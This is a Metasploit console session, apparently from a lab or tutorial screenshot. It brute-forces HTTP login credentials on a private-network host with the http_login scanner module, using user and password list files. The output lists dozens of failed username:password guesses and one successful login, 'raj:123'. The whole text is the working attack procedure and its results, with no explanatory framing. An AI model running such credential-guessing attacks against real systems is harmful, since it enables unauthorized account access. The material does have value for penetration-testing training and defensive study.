 msf > use auxiliary/scanner/http/http_login
msf auxiliary(scanner/http/http_login) > set user_file user.txt
user_file => user.txt
msf auxiliary(scanner/http/http_login) > set pass_file pass.txt
pass_file => pass.txt
msf auxiliary(scanner/http/http_login) > set rhosts 192.168.0.105
rhosts => 192.168.0.105
msf auxiliary(scanner/http/http_login) > set STOP_ON_SUCCESS
STOP_ON_SUCCESS => false
msf auxiliary(scanner/http/http_login) > exploit
[*] Attempting to login to http://192.168.0.105:80/
[-] 192.168.0.105:80 - Failed: 'admin:123'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.105:80 - Failed: 'admin:123456'
[-] 192.168.0.105:80 - Failed: 'admin:admin'
[-] 192.168.0.105:80 - Failed: 'admin:toor'
[-] 192.168.0.105:80 - Failed: 'admin:password'
[-] 192.168.0.105:80 - Failed: 'root:123'
[-] 192.168.0.105:80 - Failed: 'root:123456'
[-] 192.168.0.105:80 - Failed: 'root:admin'
[-] 192.168.0.105:80 - Failed: 'root:toor'
[-] 192.168.0.105:80 - Failed: 'root:password'
[-] 192.168.0.105:80 - Failed: 'toor:123'
[-] 192.168.0.105:80 - Failed: 'toor:123456'
[-] 192.168.0.105:80 - Failed: 'toor:admin'
[-] 192.168.0.105:80 - Failed: 'toor:toor'
[-] 192.168.0.105:80 - Failed: 'toor:password'
[+] 192.168.0.105:80 - Success: 'raj:123'
[-] 192.168.0.105:80 - Failed: 'aarti:123'
[-] 192.168.0.105:80 - Failed: 'aarti:123456'
[-] 192.168.0.105:80 - Failed: 'aarti:admin'
[-] 192.168.0.105:80 - Failed: 'aarti:toor'
[-] 192.168.0.105:80 - Failed: 'aarti:password'
[-] 192.168.0.105:80 - Failed: 'password:123'
[-] 192.168.0.105:80 - Failed: 'password:123456'
[-] 192.168.0.105:80 - Failed: 'password:admin'
[-] 192.168.0.105:80 - Failed: 'password:toor'
[-] 192.168.0.105:80 - Failed: 'password:password'
[-] 192.168.0.105:80 - Failed: 'ignite:123'
[-] 192.168.0.105:80 - Failed: 'ignite:123456'
[-] 192.168.0.105:80 - Failed: 'ignite:admin'
[-] 192.168.0.105:80 - Failed: 'ignite:toor'
[-] 192.168.0.105:80 - Failed: 'ignite:password'